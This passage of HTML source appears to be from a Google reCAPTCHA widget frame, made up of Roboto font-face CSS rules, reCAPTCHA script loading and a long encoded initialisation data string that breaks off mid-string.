  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-L6k4XMjtGDtSoqP98a6SA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-L6k4XMjtGDtSoqP98a6SA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-L6k4XMjtGDtSoqP98a6SA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22R3/[base64]/[base64]/DlcOuVBXCnG/[base64]/Du1DDsEo4DxPDjMOIwqlhw4Bcwo3CqGnCucOqYcOSwq4YDMOnDMKgw4TDpWEwEMODQ3nCtBHDpREOXMOiw6PDmH8iRsKkwr9AIsOMXBjCnsKQIsKnQcOOCyjCgsO5C8OsFlcQaEzDjMKML8KVwqlpA1BSw5UNeMK3w7/DpcOVDMKdwqZlaU/DonnCs0tdEsKeMcOdw63DhDvDpsKzAcOACHHCh8ODCXIueDDCvy/CisOgw5fDuTbDl3tbw4x6Txg9Am54acK7wpDDqg/CggHDnsOGw6cJwrpvwp45X8K7YcORw49/DQc5fF7Dt0QFbsObwoxDwr/CicOnSsKdwrXCmcORwoPCtMO1PsKJwpBqTMOJwo7CtMOwwrDDvsONw6s2BsKAbsOEw7DDi8KPw5l8wrjDgMO7dRQ8EztIw7Z/fGwNw7g8w40US1XCtsKzw7JSwrVBSgPCpsOAQwbCgwIKwrnCvsK7fQjDszoAwpfDq8K5w4zDscKmwo8CwqZpBkQvA8Omw7vDgz7Cj2NFXTPDqsOiRMOCwr7DqcKuw7TCqMKLw7LCiQBowpFGD8KIZcKDw7LCrls2wp4LTcKsA8Oqw7nDrsO/wqtmE8OSwqcEJcKNXilcw6LChcOZwoHDrB43cV1AXMKow53DoAh9w6cvTMOewpNYdMO+w5zDl15kwr8GwqJnwogLwqrCqQXCncKiKBjCjXnDmcOnC0rDv8K4TybCpMORZ1sSw7/CnkLDk8OoScKkQxnCksKYw6LDrcKowrrDlnE3UEB7bcKiJmcKwrBCT8OcwqVNAl5ew6/CuTQeIRBZw4vCnsOMRsOjw4tnw7VOw7MHw6HDgm5vDSVWCwNyIjnCkcObcxs6FQPDiUbDrjfDuMKEI1dGEF8qaMKvwo7CmQllNygEw7rCiMKxF8Ofw4YmVMO5MwUbE0DCosKLBC7CqglRVsKQw4/Cq8KaQcKrL8O1AzvDp8Ojwp/DtBHDlToyRMKDwq/DncO5w4Zrw74ew4XCgkfDvCdzLsKQwqTCkMK+GBtJQMKGw5ACwoHDkm3CjcKfVkk+w5wWwqZibcObbhkYJcOrZcOXw4vCrUxBwptiwo/DuT8hwowpw4jDoMKwXMKBw7/DgBBJw7VnHBwdw4PDicKXw7rDksK2fU3Drk7DjsKyXCIlNHzDr8KaBMO2dghOHDlpD3XDq8KOEHkAUXZcw77Cu3/DnMKRwolhwrvCuhtnwpU3w5NqUXHCssOnHcOew7zCvcOGLcK9WcOiEkhELwI4BjJxw63CnWzCrAVwAifCp8KrAXrDrcOYfWnCiV8DScKNaDbDh8KQwobDnEERf8KfZMO0wosswqnCrsOEbz4lwrDDp8OtwrElbSvCisKlw4NDw5LCi8OEJcOVDzFXwr/[base64]/DtsOswofDnBJdw5nDicK6K8K9w7LDoTnDp8Ogwr3CjcK1wo7DnMO2wo3DpW/CjsO/w5lmTixvwpPCncOyw4DDvCceNRnCi3ZmQ8KXE8OIw73DvsKWwoVMwotCKcOaXRDCuA7DgmXCqMKvF8O5w7lMEMOpbsOxwpbCicOIIMOMW8KYw77CiVQWJcKQVR7CnWjDm2DDk2o6w7MkJ2zDk8KpwqLDmsKfG8KiCMKaZ8KjXcKXMVdiw6I+cnchwq/[base64]/wq/DtsKPw5DCl1xzbcKoGjrDgcKWw6BvMUbCmnnDpQTDkMKswqTDksOww4hbPGLCiBHCiB86MsK4wonDkAfCnmXCv31jPMOUwpQhdD0qC8OrwqkCw5bDs8OXw6V+w6XDhAFnw73CuxrCt8OywoZSZBzCkw/[base64]/B0TCvVRhw4F8wo/[base64]/Cj3CoRPDgMKLw4ERwqlew5vDvgDCk8OKwoDDhMO4cTlfw7jCohvChsOqRXfCncObJcK/wrPCgTnCicO+CMOxM27DlmxswozDsMKTE8OrwqTCs8OVw6XDnjsww6jChBEVwpdQwogMwqDCpMO0C2DDlQw4UioMQwRBKMO+wrAsCMOJw7tkw6vCocKgHMOOwq57ECEBw5dBPw8Xw4czEMOaKi8IwpHDn8Kfwp4reMOKZ8ODw5nCn8Oewqp/wrHDq8KvAcK6wr3DhmbCnTMuBcOHFzHCvWPCiWIGQmzCkMKfwrYbw6pPVcOWYRvCmcOgw6fDnsK/[base64]/Cv3PCh8K/w6gheT7DisKJwoDCpcOiwq3Cu8Oyw7lfVMOAND4iw4zCpcOaSRLCu0xrd8KjAmvDoMONwr5eFcKpwoFjw5/Dh8OzLks1w47ClcO8GFsUw47DsijDoWLDhcOhAsOMPQkJwoLDlXvDn2XDmzY+w70NE8OYwrPChydAwq5BwocpQcOWwpcoQhfCpC/CiMKjwrZBccKKw6NowrZ/woV6wqpMwoFmwpzCiMKLCQTCnmRfwqswwrvDr0/DsFhXw5V/woh9w58vwqzDoQpnRcK6RMK1w4HCnsO1w7dNwrnDvsOnwqPDrn0lwpk2w6/DswzCkV3Drl7CjFDCg8K9w7fDssOfZ3tbwpl/wqHDnFXCk8KnwqPDiTZaJ1TDmsONbkgpH8KpTh0WwqbDoTTCksKHJ0zCoMOidsO2w5LClMO5w6zDksK8wpbCjUtZw7kqIcKxw5Qmwrd6w5zCgQfDjcOtexDCq8ODV0jDgMKOUVZ8EsO0ZcKrwpPCgMOyw7LDh24oKEzDhcK6wrlowrfCgErDvcKew4bDvsO/wo8vw7/[base64]/TMOjOQNvc8OsCMONwq/CnsK+w5bDuw5KwrlAw5/DnMKOA8KRW8OZCsOEQMK5YcKTwq/[base64]/[base64]/U8KQw6FPwqY+w5HDrMOtPEgRwrHCn8O7woEsw6LCug3DmsKXGH7CnBhtwo/CgcKcw68cw45Fe8OBWBN0GXtBIcKgK8KIwqo+Ux7CuMONaXDCv8O2wo/[base64]/CqMOMBcOsNsOkKhHCtRcgVcKlwr7Cn8OMwrdcw6rDosK4JMO0Zn17HcKzJC1nalrCgMObw7wHwrjDkCDDpMKGZcKAwoQHYsKXw5PCjMK6ZC3DjU/[base64]/CmmvCjkXDhcKOCsOYG8K3w7x9WsOce8Orwpwxwp02KX85R8OPVx7CisK0wrrDi8Kcw47CvcOofcKsasOPbMOtFcONw4pwwo3CiTTCnmtoJV/CssKGJWPDpig8dEnDoEADwoNDMsKNUBDCrQtkwrsLwr/[base64]/DvMO1cBE6wq0Xwqc6TsONw5JHw7PDp8KDEjcSKFwkaHAYKxzCu8OVAV1Zw5DCj8O3w5bDicOww7RVw7nCp8ONw7XDmsK3JiRxwr1LWsOOw7fDvA3Dp8Ocw44iwptBNcOCE8KESHTDp8ONwr/[base64]/cMKCXRvDm3chD2sIFAXCoMOawofDqsKHwpXDl8OGWsKARU0bw73ChUZKwo02QsK/[base64]/[base64]/[base64]/Dm8K8csOWw4/Crw8BVnnDpzt6bUvDh15yw6YSasO+wqpNdMKnw4kww7UvRsKJJ8KvwqbDocK3wro+ZFvCll/CiUl8XHoRw44NwobCj8K3w7t3RcO8w4nClCHCmjfDlHXCsMKxwo1Ow7DDn8OdTcOZcsKxwpp5wqJ5GBLDrcOnwpPCo8KnNGLDr8KHwp3Dij9Iw7RAw7N/[base64]/[base64]/ChsKqw6jCuMOVw57Dq8KMfSoxw4NiccO+GRLDmMK2elTDu2Bgd8K4DMK5f8Kmw5hjw7Q0w5lAw5ZANn1ZWBvCtHMQwr7DucKGRzbDiSzDosODwrRGwrfDmRPDk8O/DsOcGjETRMOtesK0FR3CqX/[base64]/Cih8Gwq/Com8Yw73CkhRrXFIbdQpsaTpSw6YWV8K1WsKCChTCvHLCnsKVw7ozQirDgmlkwq3Ch8K7wpvDu8K8w6bDtsOKwqstw7LCqS/CjsKoT8Ocwoptw4oBw5xQDsKFan/DuTRWwp/Cq8KiZX7CvFxgw6YBXMObwrDDgkHCgcKFdCLDjsOlX3DDrMOEECjChRbDiW4obcKnw74Ow6XDijLCg8Olwr7DksKqQMOvwpZuwq7DgMOKwoZYw5rCtMKDV8OAwowyYcO5Yiohw7/DicK7w7pwCn/Dr1DCsicWZycYw47CgsOAwrzCs8K1ZsKEw5jDlBAdOMK9woQ6wo/CmcKoADnCvMKVw5rChykiw4vCplZswq0QC8KEw6AIKsOPE8KUAcO0DMOiw5jCjzvDqMOtTkwQIELDnsOgS8K3PFAXYAQnw6JTwqpvW8KHw6sydBlTOMORBcO4w77DoTfCssO0wr7CqSvDgyjDuMK/NMOowp5vXsKaeMK0cjjDs8OiwqbDolt3wqvDpMKtfxLCpMKgwqrChFTDhsKiekMKw6F/IMOvwqMyw7vDhhjDtW4WR8Opw5kGE8KOPHvDsS0Qw6/DvMODfsKUwoPCsgnDtcOTNSXChDzDsMOkGcKdd8OPwpTDi8KiDMORwq/[base64]/CMKmbcOCw6IAw7hCw4IafELCiUnCmArCucOpKW9JDQHClGwvw6ZkOFnChMK/XV8EL8KowrNIw73CrRzDsMKfw6Eow67CkcOFw4lqUMKEw5FQw6rDgcKteQjCiyXDo8OhwrJnTAbChMOjG1TDmsOJSMKYYz8XccKgwpXDqMKqNlPCisOXwrAsS2/DvcOrIAXClMKnESTDncKEw55jwofCl0fDmzYGw74bF8OzwpEfw7JmNMOGfUpSTXc8SMOTSWEHecOuw40VCBjDnAXClygYFRAvw6vCqMKEU8KCw7NOQMK8wo4OUBPCsRPCrTdbwpQ9w6zChDrChcKsw6jChg/[base64]/wp15MXAlJQfCm2DCowHDm8KaacKuwovCri8kw4LCuMKFTsONFsO0wpVzTMO7B3wCMsOfw4IdCD1rK8K7w58SOXVNw4XDlGI0w6bCqcKhOMOVd37DmzgfcWbCjDNZfMOjVsKUNsKkw63DisKHCmw1BcKNXAzClcKvw4N/[base64]/wpXCrU9jRnLDrcOmNMK7BUfDv8OJHMOjH3PDr8ONLMKjYTXDhcKBLcO3w7Yxw692wrDCrsKoO8KHw58rwo9ELUnCjsOQM8KawozCpMKFwrNvw7HDksODUW4Hwr7DiMO7wplIw4TDu8K2w50pwo3Ct1/DslJEDTMBw7ojwrfCp1XCgB/CkHtJYE8+QcODHcO1wonDlDHDrVHCvcOmYwEbe8KReRcUw6Asczp3wpM9woTCh8KawrXDusOGc3RGw4zCl8O0w6x4VcKWNhHDncOUw5UYw5d7QCDDl8OrISMHdAbDrw3CpgAxw6tTwoUAMcO+wqlWRcOhw6EoS8Odw6w0KkYZLz93wo3CnVE0dm/[base64]/[base64]/CssKswp7Do8OFw7/DjcOzw5/DhMOnwprCh8OiScOgVSLDtjbCrMOyT8OAwrIjUXRUUyXCpxQab3LDkg4gw7YbaFpbIMKpwpHDvcOywprDoWbDtFLCinw6bMOlYcKWwqlpO0fCrglcwoJewofCsx9AwrvCjgjDu2EHSR7DhA/DtmVTw7YvMsKzFsKADXvDpMKYwofDhsOfwqzCi8OPWsKQeMOJw55rwrnCnsOFwr8zwoDCscKOCFTDthwbwqHCjFPCsTDDl8Kiwoctw7fCjGrCkVh1I8KwwqrCkMOcNF3CoMKGwqdNwovCph7CqsOiXsOYwobDu8OzwrABHcOmJsO7wr3Djj3CscOwwo/Ck1LCmxQ0YMOqacK2RMKjw7gYwq/DogUYOsOOw6fCi3khH8OOwqXDqcOwHsKfw5/DusOIw4R7Tm1SwpgrDMK5w5jDlhgyw7HDvmrCqFjDnsKWw5k5RcKdwrNqEDhrw4DDkndESXMaAMKRQ8OSLgLCg3fCtmwELAQWw5jCtXhTA8OUEMONRCLDiEx/GMKUwqkMeMOlwrdSAsKxwrbCo1cNGHs0GgMtQcKEw4zDjsKHRcKVw5dwwpzCuxzChXVbw7/Ch1LCqMK0wr5DwrHDuEXCmnZBwp5jw4/[base64]/DcK0BDXDjWDDrcK7IgtKw6Y4HnPCgy1Ww5nClcO9QsKNZ8OxIcKGw6/CjMOgwod9w7VsTyTDtFR8dElnw5FZCMKPwqsJwrPDjjEFAcO2JAIaBsKCwqnDrH8XwpVbFArDt27Cr1HDs2zDncOMK8K3wp56IDo3woNxw4hlwrJdZG/ClMORGQfDvhRmMMOMw6zCsw8GeH3Dn3vCm8KmwpF8wq9dCWllYcKSw4ZAw51/w6tIWz0tUMOHwrNvw6/[base64]/[base64]/w7ofwrDDsMKcw5BUOic5PlFrDcO8Q8KLd8O9BAHDsVLDp3LCkWENDmhww6x1OEnCtx4SLcOWw7QhMsO3w6hXwrRsw7nCr8K5wqDDrmvDomXCih5Ew4FzwqPDqcOGw4XCngovw6fDkEvCvMKgw4wxw6rCoXLCrE15LDdZIhXDnsO2wr8XwoTChRTCpcKGw50/w4nCjsOOI8K/dcKhSCHCjjQSw5DCrMO/w5LDoMO3BMOVHxEFw61XBEXDhcODw6p9w6TDrEHDvHPCscOUa8K/w6kCw5JmZU/CqUrDuAhKakbCvHnDsMK5FDbDn3pvw4/[base64]/[base64]/[base64]/[base64]/wpLDnsKEw5hxNwTDjMKvRsK4JcO+bcOkMMOpV8KpKlhEYwfDk3TCssO+EWLCp8O8wqvCuMOVw6TDpD/Dr39Hw77Dhwx0WD/DoiEjw4PCj1vDmEUUIzvDkBYmDcKEwrRkLkzCmsOWFMOQwqTCl8KOwpHCuMOkwrA/wooGwrXCrxZ1PGsNf8KIwpMXwohxwqEswr/CgsOlG8KcBcKQUEQwZnMawq9JKsKqF8OwU8ODw4Byw7YGw4jCmAp9UcO4w4DDpsOmwq0EwrDDpk/DicOCdcKGLwE+cljDq8Oqwp/Ct8OZwo3DqD3DsVY/wq8DccK4wrzDhx7CiMKRNcKiYmDCkMOEWnolwo7DusKfZFHCuw8jwqHDs1EgC19oHwRIwrBnYx58w63CuChBbSfDo0rCscOywoYyw67DkMOFMsO0wr46woHCgRs/wo3DrUnCsSRkw6FMw5hLa8K+M8KOQMKuwpV6w7LCuHNSwo/Dgw5lw6Avw7RjKsOPw4IbJ8KkL8Ovwr9EKcKffFvCiAXCksKow7kXJ8OZwqjDq3/[base64]/ChsOnwpkMwpU4wprDmkx5SyrCicO3wq/Co8Kbw7TDsgkzFHVaw4gpw4/Cpk1sBSzChFHDhsO2wpjDuDHCmMOVKWHCs8KuXlHDp8Opw40LVsOiw7fCkGfCpsOjPsKgdsOKwofDoRfCkcKSbMO4w57Dswt/w6BUXsOawrjCm257woMewozCnEXDsgwVw4TChEfDsRpIPsOxPA3Ci15VHsOeO1s4W8KAM8K4ajjCkwnDq8OCWAZ6wqlAw7s7PcK+w6PCssK1FV3CpMKLwrcxw586w51+Rx/DtsOgwoYywqrDsQjCqSDCncOMPcK7VjhqXjhTwrfCoAohw67Cr8KCwpzDuhJzBXHCo8ORNcKAwpdqe15aEMKiGsKQBgFsD37DocOgNntQw5cbwrkgEcOQw6LDsMOmP8OOw6g0VsOKwoLCq07DoDBCZklSFcKvw7NKw7gqbEsYw5XDnWXCqMOmMsOxUR/CqsKYw5Zdw6wRcMKTDXLDvQHCl8O4woMPTMKdeSQ6w5fCrMKpw7lDw57CtMKuT8OUTyZdwqswEjd3w41qwrLCrljDtCXCpcOBwr/[base64]/DqXVfQsKtPClOwpjDvg/[base64]/w61baMK5U8OqcSk6w5XCug/Cr8KCFxAReBcbSjvDhyQ1W185wqdkZFgWR8Kswpk2wovCksO8w6LDlsOOLwkZwq/[base64]/Cql0sw4Exw5bCtHpBQVvCjsO8w6hkNcKrwrrDuVzCkMOywpDDo8O/GcOBw6/CrFoxwp9FesKRw7vDmsKJNnsdw5XDuETCg8O/NQ/DjcO/wq3DpsKdwovDiwLCnsK6wp7CgHddAkoWaTxEIMKWFkE2agJdCgDCvT3Dn193w4nDglFkB8O8w5AzwpXChTzDmSXDicKhwqllEVEMfMOJVjrCmMOTJC3DhcOYwpVgwrArFsOUw7x9ecOTYzQ7ZMOjwoHCsh9Kw7TCiTnDq3fCvV3DvcOgwqh+w5/DoDbDjjsZw5gqw5zCucOFwo8INQnDksK